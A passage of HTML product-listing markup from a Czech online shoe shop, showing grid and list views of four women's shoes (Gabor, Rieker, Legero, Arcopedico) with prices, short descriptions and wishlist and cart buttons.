                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57453"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57453" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/gabor-56-605-47-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57453" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57453" data-product_sku="9021135" aria-label="Vyberte nastavení pro &bdquo;Gabor 56.605.47 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57453" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/gabor-56-605-47-kotnik-cerny/'>Gabor 56.605.47 kotník černý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,050&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámská černá kotníková obuv Gabor šíře H, vyrobená z nubukové kůže, je vybavena textilní podšívkou, vyjímatelnou stélkou a postranním zipem pro snadné obouvání.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/gabor-56-605-47-kotnik-cerny/" aria-label="Gabor 56.605.47 kotník černý"> 
                                        <img fetchpriority="high" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/08/gabor_56-605-47b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/gabor-56-605-47-kotnik-cerny/'>Gabor 56.605.47 kotník černý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/gabor/">Gabor</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,050&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-56-605-47-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57453" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="57453" data-product_sku="9021135" aria-label="Vyberte nastavení pro &bdquo;Gabor 56.605.47 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57453" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-57453"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="57453" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77372">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/rieker-n2501-00-teniska-cerna-lak/" aria-label="Rieker N2501-00 teniska černá-lak"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77372"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77372" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/rieker-n2501-00-teniska-cerna-lak/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77372" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77372" data-product_sku="9022249" aria-label="Vyberte nastavení pro &bdquo;Rieker N2501-00 teniska černá-lak&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77372" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/rieker-n2501-00-teniska-cerna-lak/'>Rieker N2501-00 teniska černá-lak</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Černá vycházková teniska Rieker šíře G s lakovaným koženým svrškem, pohodlnou vyjímatelnou stélkou a výraznou podešví pro stylový vzhled a komfortní nošení.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/rieker-n2501-00-teniska-cerna-lak/" aria-label="Rieker N2501-00 teniska černá-lak"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/rieker_N2501-00b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/rieker-n2501-00-teniska-cerna-lak/'>Rieker N2501-00 teniska černá-lak</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,490&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/rieker-n2501-00-teniska-cerna-lak/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77372" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77372" data-product_sku="9022249" aria-label="Vyberte nastavení pro &bdquo;Rieker N2501-00 teniska černá-lak&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77372" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77372"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77372" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77469">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/legero-2-000396-0000-polobotka-cerna/" aria-label="Legero 2-000396-0000 polobotka Gore-Tex černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77469"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77469" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/legero-2-000396-0000-polobotka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77469" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77469" data-product_sku="9022259" aria-label="Vyberte nastavení pro &bdquo;Legero 2-000396-0000 polobotka Gore-Tex černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77469" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/legero/">Legero</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/legero-2-000396-0000-polobotka-cerna/'>Legero 2-000396-0000 polobotka Gore-Tex černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,899&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské polobotky Legero v černé barvě z velurové kůže s membránou Gore-Tex, komfortní koženou stélkou a šíří G nabízejí pohodlný střih s kulatou špičkou i pro širší chodidla.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/legero-2-000396-0000-polobotka-cerna/" aria-label="Legero 2-000396-0000 polobotka Gore-Tex černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/legero_2-000396-0000b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/legero-2-000396-0000-polobotka-cerna/'>Legero 2-000396-0000 polobotka Gore-Tex černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/legero/">Legero</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,899&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/legero-2-000396-0000-polobotka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77469" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77469" data-product_sku="9022259" aria-label="Vyberte nastavení pro &bdquo;Legero 2-000396-0000 polobotka Gore-Tex černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77469" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77469"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77469" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="58556">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                        <span class="ht-product-label ht-product-label-right">SLEVA!</span>            <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/arcopedico-l8-kotnik-cerny/" aria-label="Arcopedico L8 kotník černý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-58556"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="58556" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/arcopedico-l8-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58556" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="58556" data-product_sku="9021234" aria-label="Vyberte nastavení pro &bdquo;Arcopedico L8 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58556" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/arcopedico/">Arcopedico</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/arcopedico-l8-kotnik-cerny/'>Arcopedico L8 kotník černý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,699&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,699&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,889&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,889&nbsp;&#075;&#269;.</span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámská kotníková obuv Arcopedico z lehkého materiálu Lytech® s měkčenou stélkou, ortopedickou podešví a lehkým zateplením poskytuje pohodlí a flexibilitu pro každodenní nošení.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                            <span class="ht-product-label ht-product-label-right">SLEVA!</span>                            <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/arcopedico-l8-kotnik-cerny/" aria-label="Arcopedico L8 kotník černý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/10/arcopedico_L8-4171-01-Blackb-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/arcopedico-l8-kotnik-cerny/'>Arcopedico L8 kotník černý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/arcopedico/">Arcopedico</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,699&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,699&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,889&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,889&nbsp;&#075;&#269;.</span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/arcopedico-l8-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58556" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="58556" data-product_sku="9021234" aria-label="Vyberte nastavení pro &bdquo;Arcopedico L8 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58556" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
